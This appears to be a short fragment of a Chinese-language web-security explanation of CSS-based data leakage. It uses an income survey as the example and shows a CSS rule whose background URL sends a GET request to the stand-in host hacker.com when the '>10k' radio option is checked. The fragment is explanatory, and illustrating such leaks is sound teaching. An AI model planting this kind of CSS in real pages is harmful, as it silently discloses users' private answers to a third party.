 您的月收入：
0-100 100-1k 1k-10k >10k
收入调查，选中选项时，发送 get 请求，暴露
input[type=radio].income-gt10k:checked {
background: url("https://hacker.com/?income=gt10k")
}